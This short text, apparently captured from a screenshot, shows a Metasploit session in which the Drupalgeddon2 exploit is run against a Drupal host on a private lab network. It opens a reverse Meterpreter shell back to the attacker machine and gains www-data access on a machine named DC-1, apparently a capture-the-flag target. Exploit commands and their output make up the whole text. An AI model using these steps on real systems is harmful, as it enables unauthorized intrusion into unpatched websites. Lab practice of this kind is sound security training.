 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.137.129
RHOST ⇒ 192.168.137.129
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.137.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.137.129
[*] Meterpreter session 2 opened (192.168.137.128:4444 → 192.168.137.129:49361) at 2025-01-18 07:08:43 -0500
meterpreter > sysinfo
Computer : DC-1
OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > shell
Process 3339 created.
Channel 0 created.
whoami
www-data